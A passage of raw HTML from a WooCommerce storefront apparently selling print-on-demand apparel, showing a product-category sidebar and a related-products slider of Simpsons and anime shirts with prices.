    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2963 status-publish instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" aria-label="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2963,&quot;item_id&quot;:2963,&quot;item_name&quot;:&quot;The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;407210&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2963,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1255 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-alchemist product_tag-anime product_tag-comic product_tag-edward product_tag-elric product_tag-fmab product_tag-fullmetal product_tag-gift product_tag-harajuku product_tag-japanese product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" aria-label="Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1255,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1255,&quot;item_brand&quot;:&quot;Harajuku&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2972 status-publish last instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" aria-label="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2972,&quot;item_id&quot;:2972,&quot;item_name&quot;:&quot;The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;647594&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2972,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Kaiman&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
